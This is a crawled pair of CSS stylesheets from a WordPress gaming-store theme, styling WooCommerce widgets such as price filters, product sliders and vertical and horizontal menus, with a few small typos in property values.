	letter-spacing: 0.5px;
}
.woocommerce .product_sku, .woocommerce-page .product_sku {
    font-size: 11spx;
}
/* FOR WOO CART */
body.woocommerce .widget_shopping_cart .buttons ,body.woocommerce-page .widget_shopping_cart .buttons {
    overflow: hidden;
	padding:0 18px;
}
body.woocommerce .widget_shopping_cart .buttons .button,body.woocommerce-page .widget_shopping_cart .buttons .button {
    padding:5px 7px;
	min-width:80px;
	text-align:center;
}
body.woocommerce .widget_shopping_cart .buttons .button:hover,body.woocommerce-page .widget_shopping_cart .buttons .button:hover {
}
body.woocommerce .widget_shopping_cart .buttons .button.checkout,body.woocommerce-page .widget_shopping_cart .buttons .button.checkout { 
}
/* 10 WOOCOMMERCE LAYERD NAV */
html .woocommerce .widget_layered_nav ul li, 
html .woocommerce-page .widget_layered_nav ul li {
    position: relative;
}
html .woocommerce .widget_layered_nav ul li input, 
html .woocommerce-page .widget_layered_nav ul li input {
    position: absolute;
    left: 0;
    top: 5px;
    right: auto;
    bottom: auto;
    display: inline-block;
    width: 13px;
    height: 13px;
}
html .woocommerce .widget_layered_nav ul li, html .woocommerce-page .widget_layered_nav ul li {
    padding: 0 0 7px;
}
.widget_layered_nav ul li a {
    font-size: 12px;
}
.widget_layered_nav ul li a:hover {text-decoration: none;}
/* 11 WOOCOMMERCE LAYERD NAV FILTER - 12 WOOCOMMERCE PRICE FILTER */
.woocommerce .widget-container.widget_price_filter form {
    display: block;
	padding:22px 0 0 0;
	margin-bottom:0;
}
.woocommerce .widget-container.widget_price_filter .price_label{
	margin:0 0 25px 0;
	display:block;text-transform:lowercase;font-size:0;
}
.woocommerce .widget-container.widget_price_filter .price_slider_amount {
    padding: 13px 0 0;
    position: relative;
    text-align: left;
	display:inline-block;
	width:100%;
	min-height:58px;
	overflow:hidden;
}
.woocommerce .widget-container.widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget-container.widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
	height:2px !important;
	background-image:none;
	margin:0 1px;
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-range, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-range {
    box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;-o-box-shadow: none;
    border-radius: 0;-moz-border-radius: 0;-webkit-border-radius: 0; -o-border-radius: 0;
    background-image: none;
    filter: none;
	height:2px;
	background: #dedede
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle {
	background:url(../images/icon-filter.png) center no-repeat;
	width: 13px; height: 13px;
	border:0;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;
	top:-0.5em
}
.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle.first, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle.first{ 
}

.woocommerce .widget-container.widget_price_filter .ui-slider .ui-slider-handle:hover, 
.woocommerce-page .widget-container.widget_price_filter .ui-slider .ui-slider-handle:hover{}
}
.woocommerce .widget_price_filter .price_slider_amount .price_label, .woocommerce-page .widget_price_filter .price_slider_amount .price_label{font-size: 0;width:100%;}
.woocommerce .widget_price_filter .price_slider_amount .price_label span, .woocommerce-page .widget_price_filter .price_slider_amount .price_label span{
	line-height:13px;
	font-size:11px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label span.from{
	margin-right:0;
	float:left
}
.woocommerce .widget_price_filter .price_slider_amount .price_label span.to{
	position:relative;
	padding-left:0;
	float: right
}
.woocommerce .widget_layered_nav_filters ul li.chosen, .woocommerce-page .widget_layered_nav_filters ul li.chosen {
    position: relative;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a, .woocommerce-page .widget_layered_nav_filters ul li.chosen a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
    position: static;
    background-image: none;
    display: inline-block;
    padding: 2px 18px 2px 0;
    font-size: 12px;
    font-weight: normal;
    background: none;
    border: none;
    border-radius: 18px;
    -moz-border-radius: 18px;
    -webkit-border-radius: 18px;
    -o-border-radius: 18px;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a, .woocommerce-page .widget_layered_nav_filters ul li.chosen a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
    position: relative;
	font-weight:bold;
}
.woocommerce-page .widget_layered_nav_filters ul li a:hover,.woocommerce .widget-container.widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li a:hover{font-weight:bold;}
.woocommerce .widget_layered_nav ul small.count, .woocommerce-page .widget_layered_nav ul small.count{
	font-size:12px;
	line-height:14px;
}
.woocommerce .widget_layered_nav_filters ul li.chosen a:before, .woocommerce-page .widget_layered_nav_filters ul li.chosen a:before,
.woocommerce .widget-container.widget_layered_nav ul li.chosen a:before, .woocommerce-page .widget_layered_nav ul li.chosen a:before {
    position: absolute;
    right: 2px;
    top: 2px;
    content: "\f00d";
    font-size: 10px;
    font-weight: normal;
    font-family: FontAwesome;
    display: inline-block;
}
.woocommerce .widget_layered_nav_filters ul li.chosen:hover a, .woocommerce-page .widget_layered_nav_filters ul li.chosen:hover a,
.woocommerce .widget-container.widget_layered_nav ul li.chosen:hover a, .woocommerce-page .widget_layered_nav ul li.chosen:hover a {
    background: none;
    border: 0;
}
.woocommerce .widget_layered_nav_filters ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav_filters ul li.chosen:hover a:before,
.woocommerce .widget-container.widget_layered_nav ul li.chosen:hover a:before, .woocommerce-page .widget_layered_nav ul li.chosen:hover a:before {  
}
html .woocommerce .widget_price_filter .price_slider_amount .button, html .woocommerce-page .widget_price_filter .price_slider_amount .button {
	position:absolute;
    font-size: 10px;
	clear:both;top:auto !important;left:0 !important; right:0 !important;bottom:0px !important;
	border:1px solid;
	text-align:center;
	display:block;
	padding: 5px 15px 4px;
	border: 1px solid #ebebeb;
	border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;
	background-color: #fbfbfb;
	background-image:         linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image: -webkit-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image:    -moz-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	background-image:      -o-linear-gradient(rgba(255,255,255,0.04) 0%, rgba(255,255,255,0) 50%, rgba(0,0,0,0.03) 51%, rgba(0,0,0,0.06) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#dfdfdf',GradientType=0 ); 
	color: #787878;
	text-transform: uppercase;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
/* 13 WOOCOMMERCE PRODUCT CATEGORIES */
.widget_product_categories ul li.current-cat > a{
	cursor: default;
}

/* 14 WOOCOMMERCE PRODUCT SEARCH */
.widget_product_search #searchform #s {
    width: 100%;
}
.widget_product_search #searchform #searchsubmit {
    margin-top: 10px;
    cursor: pointer;
}
/* */
.widget_product_search form[id^="searchform-"]  input[id^="s-"]  {
    width: 90%;
}
.widget_product_search form[id^="searchform-"]  input[id^="searchsubmit-"]  {
    margin-top: 20px;
    cursor: pointer;
}
/* */
/* 16 - WOOCOMMERCE TOP RATED PRODUCTS */
/* RANDOM PRODUCT */
/* TEXT WIDGET */
.widget-container.widget_text ul li ,.widget-container.widget_text ol li{
	line-height:22px;
}
.widget-container.widget_text ul,.widget-container.widget_text ol{
	padding-top:0;
	margin:0;
}
.widget-container.widget_text ul ul ,.widget-container.widget_text ol ul{
	padding-top:20px;
	margin-left:20px;
}
.widget-container.widget_text img{
	margin-bottom:2px;
}
/* ============================================================================= */
/*                             ONLY FOR THIS THEME                               */
/* ============================================================================= */
/*==*/
/* BANNER NO HOME PAGE */
.wd_content_under_menu_wrapper .wd_content_inder_menu,.wd_advertisement .content-adv{max-width:1200px;padding:0 10px;margin:0 auto;overflow:hidden;}
.wd_advertisement.wd-box{max-width:1200px;margin:0 auto;}
.wd_advertisement{padding:13px 0;}
.wd_advertisement img{margin-bottom:0;}
.wd_advertisement .wd-shipping{overflow:hidden;float:left}
.wd_advertisement a.shipping:hover, .wd_advertisement a.gifts:hover{text-decoration:underline}
.wd_advertisement a.shipping,.wd_advertisement a.gifts{
	font-size:14px;
	font-weight:bold;
	line-height:18px;
	margin-right:30px;
	margin-bottom:5px;
	padding-left:30px;
	position:relative;
}
.wd_advertisement a.shipping:before{
	content: "\f0d1";
	position:absolute;
	font-size:18px;
	line-height:18px;
	top:0;
	left:0;
	font-family:FontAwesome;
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
	 -webkit-transform: scale(-1, 1);
	 -moz-transform: scale(-1, 1);
	 -ms-transform: scale(-1, 1);
	 -o-transform: scale(-1, 1);
	 transform: scale(-1, 1);
}
.wd_advertisement a.gifts:before{
	content: "\f06b";
	position:absolute;
	font-size:20px;
	line-height:20px;
	top:-2px;
	left:0;
	font-family:FontAwesome;
}
.wd_advertisement .menu-advertisment{float:right;list-style:none;margin:0;text-align:right}
.wd_advertisement .menu-advertisment li{
	display:inline-block;
	padding:0 15px;
	position:relative;
}
.wd_advertisement .menu-advertisment li a:hover{text-decoration:underline;}
.wd_advertisement .menu-advertisment li a.wd-important{
	font-weight:bold;
}
.wd_advertisement .menu-advertisment li:first-child:before{
	content:"";
	width:0;
}
.wd_advertisement .menu-advertisment li:before{
	content:"";
	position:absolute;
	top:5px;
	width:1px;
	left:0;
	bottom:5px;
}
.wd_advertisement .menu-advertisment li a{
	font-weight:normal;
}
/*==*/
/* BANNER WIDGET AREA */
.banner-page {
	position:relative;
	margin:0 auto;
}
.banner-page .widget-container{border:0;}
mark{
	color:#fff;
	font-weight:normal;
	padding:2px 5px;
	background-color:#000;
}
.banner-page .container > ul {
	padding:0 10px;
}
.banner-page .shortcode_wd_banner {
	margin-bottom:14px;
}
.banner-page .xoxo {
	margin-top:20px;
}
.banner-page .xoxo img,
.banner-page .one_half,
.banner-page .one_third,
.banner-page .two_third,
.banner-page .one_fourth,
.banner-page .three_fourth,
.banner-page .one_fifth,
.banner-page .two_fifth,
.banner-page .three_fifth,
.banner-page .four_fifth,
.banner-page .one_sixth,
.banner-page .five_sixth {
	margin-bottom:10px;
}
/*==*/
.widget_top_rated_products ul.product_list_widget li > a,
html .woocommerce .widget_top_rated_products ul.product_list_widget li > a{
	margin-right:-20px;
}
.widget_top_rated_products ul.product_list_widget li,
html .woocommerce .widget_top_rated_products ul.product_list_widget li{
	padding-right:20px;
}
/*==*/
/* ================================ WIDGET RECENT PRODUCT SLIDER ============================ */
.widget-container.wd_widget_recent_product_slider{position:relative}
.widget-container.wd_widget_recent_product_slider  .product_per_slide ul > li > a.thumbnail{padding:0;background:transparent;}
.widget-container.wd_widget_recent_product_slider .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.wd_widget_recent_product_slider .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.wd_widget_recent_product_slider .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_recent_product_slider .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.left-sidebar-content .widget-container .wd_widget_product_slider_wrapper.has_navi .widget_title_wrapper, .right-sidebar-content .widget-container .wd_widget_product_slider_wrapper.has_navi  .widget_title_wrapper{
	padding-right:60px;
}
/* ================================ WIDGET POPULAR PRODUCT CATEGORIES SLIDER ============================ */
.widget-container.wd_widget_popular_product_by_categories{position:relative}
.widget-container.wd_widget_popular_product_by_categories  .product_per_slide ul > li > a.thumbnail{padding:0;background:transparent;}
.widget-container.wd_widget_popular_product_by_categories .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_popular_product_by_categories .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.wd_widget_popular_product_by_categories .wd_widget_product_slider_wrapper {margin-top:24px;}
.widget-container.wd_widget_popular_product_by_categories .cat_name{font-size:14px;line-height:16pxx;text-transform:uppercase;font-weight:600;padding-left:18px;}
/* ================================ WIDGET RECENT POST SLIDER ============================ */
.widget-container.widget_wd_recent_post_widget{position:relative}
.widget-container.widget_wd_recent_post_widget .entry-title a{line-height:16px;margin:0 0 5px 0;display:inline-block;}
.widget-container.widget_wd_recent_post_widget .slider_control .next{
	position:absolute;
	right:0;
	top:15px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_next.png);
	background-repeat:no-repeat;
	background-position:center;
	z-index:9;
	transition:all 0.3s ease-in-out 0;
	-moz-transition:all 0.3s ease-in-out 0;
	-webkit-transition:all 0.3s ease-in-out 0;
}
.widget-container.widget_wd_recent_post_widget .slider_control .prev{
	z-index:9;
	position:absolute;
	top:15px;
	right:26px;
	margin-top:0;
	margin-left:0;
	width:24px;
	height:24px;
	border:1px solid;
	display:inline-block;
	font-size:0;
	color:transparent;
	background-image:url(../images/o_button_prev.png);
	background-repeat:no-repeat;
	background-position:center;
	transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-webkit-transition: all 0.3s ease-in-out 0s;
}
.widget-container.widget_wd_recent_post_widget .slider_control .next:hover{
	background-image:url(../images/o_button_next_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_wd_recent_post_widget .slider_control .prev:hover {
	background-image:url(../images/o_button_prev_hover.png);
	background-repeat:no-repeat;
	background-position:center;
}
.widget-container.widget_wd_recent_post_widget  .wd_recent_post_widget_wrapper{line-height:16px;}
.widget-container.widget_wd_recent_post_widget .item + .item {padding-top: 33px}
.widget-container.widget_wd_recent_post_widget p.entry-desc{line-height:18px;}
.widget-container.widget_wd_recent_post_widget .info-detail{display:inline-block;width:100%; color: #a0a0a0}
.widget-container.widget_wd_recent_post_widget .info-detail  > span{position:relative;display:inline-block;font-size: 11px; }
.widget-container.widget_wd_recent_post_widget .info-detail  > span.post-cat .blog-category {color:#a0a0a0;}
.widget-container.widget_wd_recent_post_widget .info-detail  > span:first-child{margin-left:0;}
.widget-container.widget_wd_recent_post_widget .info-detail  > span:before{position:absolute;top:auto;bottom:2px;left:0;right:auto;font-size:14px;line-height:14px;font-family: 'FontAwesome';}
.widget-container.widget_wd_recent_post_widget .read-more{margin-top:10px;}
/* RECENT PREVIEW */
.widget_recent_reviews ul.product_list_widget li span.reviewer,
html .woocommerce .widget_recent_reviews ul.product_list_widget li span.reviewer{display:inline-block;width:100%;}

.widget-container.widget_recent_comments_custom .widget_per_slide ul li  {padding-top: 33px;}
.widget-container.widget_recent_comments_custom .widget_per_slide:first-child ul li:first-child  {padding-top: 0;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .entry-title a {line-height: 15px; display: inline-block}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .entry-date,
.widget-container.widget_wd_recent_post_widget .detail .entry-title {line-height:14px;  padding-bottom: 8px; position:relative; margin-bottom: 10px;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .date-time {font-size:11px; color: #545054;}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .entry-date:before,
.widget-container.widget_wd_recent_post_widget .detail .entry-title:before {
	content: "";
	position: absolute;
	top: auto;
	right: auto;
	left: 0;
	bottom: 0;
	background: #403d40;
	height: 1px;
	width: 20px;
}
.widget-container.widget_recent_comments_custom .widget_per_slide ul li .comment-body{color:#a0a0a0; font-style:italic;  line-height: 15px;}
.widget_recent_comments_custom  .wd_info_comment{position:relative; font-size: 11px; color: #a0a0a0}
.widget_recent_comments_custom  .wd_info_comment .author a{text-transform: none; color: #12b3cb;}

.right-sidebar.dark  .widget_title_wrapper,
.left-sidebar.dark  .widget_title_wrapper{background-color: transparent; margin-bottom:10px}
.dark .left-sidebar-content h3.widget-title, 
.dark .right-sidebar-content h3.widget-title{	padding: 0 }
.right-sidebar.dark .widget-container ,
.left-sidebar.dark .widget-container  {margin: 0 0 45px 0;}


.wd_widget_tag_cloud a{ color: #a0a0a0; margin:0 5px 3px 0;}



--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/css/wd_menu_front.css?ver=6.9
body_size: 8095
content:

@media 
	only screen and (max-device-width: 767px),
	only screen and (max-width: 767px) {
		#wd-menu-item-dropdown-div {display:block!important;}
		.wd_vertical_menu .menu-drop-icon {width:20px;height:20px;position:absolute;right:0;top:0;}
		
	}
}	
	
/*==============================================================*/
/*                VERTICAL MENU                                 */
/*==============================================================*/



.wd_vertical_menu {
	padding:0 10px;
	clear:both;
	position:relative;
	z-index:9999;
}

.wd_vertical_menu.no_toggle {
	margin-bottom:20px;
}

.vertical-menu  > ul {
	display:none;
} 

.wd_vertical_menu.toggle_active  {
	height:49px;
}

.wd_vertical_menu.toggle_deactive #menu-vertical-menu {
	display:block!important;
}

.vertical-menu > div {
	display:block!important;
}

.vertical-menu ul {
	margin:0;
}

.wd_vertical_menu .vertical-menu {
	position:relative;
	border-width:2px;
	border-style:solid;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	z-index:9999;
}

.wd_vertical_menu .mega-control-menu {
	cursor:pointer;
	display:block!important;
	padding:12px 17px;
	border-width:0 0 1px;
	border-style:solid;
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
}

.vertical-menu .menu {
	margin-bottom:0;
}

.vertical-menu .menu li {
	list-style:none;
	position:relative;
}

.vertical-menu > .menu > li:first-child {
	border-top:0;
}

.vertical-menu > .menu > li {
	padding:11px 27px 12px;
	border-width:1px 0 0;
	border-style:solid;
	width:100%;
} 

.vertical-menu > .menu > li > a {
	display:inline-block;
	line-height:20px;
}

.vertical-menu > .menu > li img.icon_menu {
	margin:0 10px 0 0;
}

.vertical-menu > .menu li.parent:after {
	content: "\f0da";
	font-family:"FontAwesome";
	font-size:15px;
	position:absolute;
	right:16px;
	top:10px;
	left:auto;
	bottom:auto;
}

.vertical-menu > .menu li li.parent:after {
	top:5px;
}


/* STYLE FOR SUBMENU */

.vertical-menu > .menu > li ul.sub-menu{
	display:none;
	position:absolute;
	background:#fff;
	border-width:1px;
	border-style:solid;
	margin:0;
	box-shadow:0 0 6px rgba(0,0,0,0.1);
	-moz-box-shadow:0 0 6px rgba(0,0,0,0.1);
	-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);
}

.vertical-menu > .menu > li:hover > a > span,
.vertical-menu > .menu > li.current-product_cat-ancestor > a > span,
.vertical-menu > .menu > li.current-menu-ancestor > a > span,
.vertical-menu > .menu > li.current-product_cat-parent > a > span,
.vertical-menu > .menu > li.current-menu-item > a > span {
	font-weight:bold;
}

.vertical-menu > .menu > li.columns-2 ul.sub-menu {
	width:384px;
}

.vertical-menu > .menu > li.columns-3 ul.sub-menu {
	width:576px;
}

.vertical-menu > .menu > li.columns-4 ul.sub-menu {
	width:768px;
}

.vertical-menu > .menu > li.columns-5 ul.sub-menu {
	width:960px;
}

/* FLYOUT MENU */

.vertical-menu > .menu > li.wd-fly-menu ul.sub-menu > li {
	padding:5px 20px;
	width:100%;
	line-height:18px;
}

.vertical-menu > .menu > li.wd-fly-menu ul.sub-menu {
	left:100%;
	top:-1px;
	width:180px;
	margin:0;
	padding:20px 0;
}

.vertical-menu > .menu > li.wd-fly-menu ul.sub-menu ul.sub-menu {
	top:-20px;
}

/* MEGA MENU */

.vertical-menu > .menu li.wd-mega-menu > ul {
	left:100%;
	top:-1px;
	padding:10px 0;
}

.vertical-menu > .menu li.wd-mega-menu ul.menu{
	margin:0 0 15px;
}

.vertical-menu > .menu li.wd-mega-menu ul.menu li {
	padding:3px 0;
}

/* Column With Fix Width */
	/*--- 2 columns */
	.vertical-menu > .menu > li.columns-2 > ul.sub-menu > li {width:50%;}
	/*--- 3 columns */
	.vertical-menu > .menu > li.columns-3 > ul.sub-menu > li {width:33%;}
	/*--- 4 columns */
	.vertical-menu > .menu > li.columns-4 > ul.sub-menu > li {width:33%;}
	/*--- 5 columns */
	.vertical-menu > .menu > li.columns-5 > ul.sub-menu {width:800px;}
	.vertical-menu > .menu > li.columns-5 > ul.sub-menu > li {width:20%;}
	/*--- 6 columns */
	.vertical-menu > .menu > li.columns-6 > ul.sub-menu {width:1000px;}
	.vertical-menu > .menu > li.columns-6 > ul.sub-menu > li {width:16.6%;}
	/*--- For All Columns */
	.vertical-menu > .menu > li.columns-2 > ul.sub-menu > li, 
	.vertical-menu > .menu > li.columns-3 > ul.sub-menu > li, 
	.vertical-menu > .menu > li.columns-4 > ul.sub-menu > li, 
	.vertical-menu > .menu > li.columns-5 > ul.sub-menu > li,
	.vertical-menu > .menu > li.columns-6 > ul.sub-menu > li {display:inline-block;float:left;padding:0 17px;}
	.vertical-menu > .menu > li.columns-2 > ul.sub-menu > li ul.sub-menu,
	.vertical-menu > .menu > li.columns-3 > ul.sub-menu > li ul.sub-menu,
	.vertical-menu > .menu > li.columns-4 > ul.sub-menu > li ul.sub-menu,
	.vertical-menu > .menu > li.columns-5 > ul.sub-menu > li ul.sub-menu,
	.vertical-menu > .menu > li.columns-6 > ul.sub-menu > li ul.sub-menu {width:100%;}
	.vertical-menu > .menu > li.wd-mega-menu-sidebar.columns-2 > ul.sub-menu > li.sidebar-menu,
	.vertical-menu > .menu > li.wd-mega-menu-sidebar.columns-3 > ul.sub-menu > li.sidebar-menu,
	.vertical-menu > .menu > li.wd-mega-menu-sidebar.columns-4 > ul.sub-menu > li.sidebar-menu,
	.vertical-menu > .menu > li.wd-mega-menu-sidebar.columns-5 > ul.sub-menu > li.sidebar-menu,
	.vertical-menu > .menu > li.wd-mega-menu-sidebar.columns-6 > ul.sub-menu > li.sidebar-menu {width:100%}
	/*---- Fullwidth Menu */
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li {padding:10px;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span1 {width:8.33%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span2 {width:16.66%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span3 {width:25%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span4 {width:33.33%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span5 {width:41.66%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span6 {width:50%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span7 {width:58.33%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span8 {width:66.66%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span9 {width:75%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span10 {width:83.33%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span11 {width:91.66%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu > li.span12 {width:100%;}
	.vertical-menu > .menu > li.fullwidth-menu > ul.sub-menu ul.sub-menu {position:relative;display:block;border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding-left:10px;}
	.vertical-menu > .menu > li.fullwidth-menu  li.parent:after {display:none;}
	
/*==============================================================*/
/*                BANNER LEFT , RIGHT                           */
/*==============================================================*/

@media 
only screen and (min-width-device-width: 1600px),
only screen and (min-width: 1600px) {
.left-banner-widget-area{position:absolute;top:215px;left:50px;right:auto;z-index:10}
.right-banner-widget-area{position:absolute;top:215px;right:50px;left:auto;z-index:10}
}
.ie8 .left-banner-widget-area,.ie8 .right-banner-widget-area{display:none}
@media 
only screen and (max-width-device-width: 1599px),
only screen and (max-width: 1599px){
.left-banner-widget-area,
.right-banner-widget-area{display:none}
}

/*==============================================================*/
/*                HORIZONTAL MENU                               */
/*==============================================================*/
.header-bottom {clear:both;position:relative;max-width:1200px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;margin:0 auto; line-height: 100%; padding: 0 10px}

.header-bottom .header_logo {float:left;padding-right:50px;}

.header-bottom-content{}

#header .nav {float:left;position:relative;z-index:14;width:100%;margin:0;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;
	border-top:1px solid #ea5212;
	background-color: #af2909;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.19) 83%, rgba(0,0,0,0.28) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(83%,rgba(0,0,0,0.19)), color-stop(100%,rgba(0,0,0,0.28))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.19) 83%,rgba(0,0,0,0.28) 100%); /* W3C */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#47000000',GradientType=0 ); /* IE6-9 */
	box-shadow: 0 -3px 0 rgba(0, 0, 0, 0.15) inset;
	-moz-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.15) inset;
	-webkit-box-shadow:0 -3px 0 rgba(0, 0, 0, 0.15) inset;
}
	.light-theme  #header .nav {
		background-image: none;
		filter: none;
		background-color: #3c9ccd;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		border-top-color: transparent
	}

#header .nav #wd-menu-item-dropdown-div {position:relative;}

#header .nav:before,
#header .nav #wd-menu-item-dropdown-div:before {content:"";height:1px;position:absolute;top:0;bottom:auto;left:0;right:0;}

#header .nav:after,
#header .nav #wd-menu-item-dropdown-div:after {
	/*content:"";*/
	height:1px;
	position:absolute;
	top:auto;
	bottom:0;
	left:0;
	right:0;
	background:#e2391e;
}

#header .nav > .main-menu > ul.menu > li,
#header .nav > div.menu > ul > li {
	cursor:default;
}

#header .nav > .main-menu > ul.menu > li a span:hover,
#header .nav > div.menu > ul > li a span:hover, #header .nav > div.menu > ul > li > a:hover{cursor:pointer}

#header .nav > .main-menu > ul.menu > li.parent,
#header .nav > div.menu > ul > li.parent {
	padding-right:15px;
}
#header .nav > div.menu > ul > li.parent:hover {
	z-index:16000
}
#header .nav > .main-menu > ul.menu > li.parent > a:after,
#header .nav > div.menu > ul > li.parent > a:after{content: "\f0d7";font-family:"FontAwesome";font-size:16px;position:absolute;right:0;top:12px;left:auto;bottom:auto;line-height: normal } 

#header .nav > .main-menu > ul.menu > li.parent .menu-drop-icon{display:none}

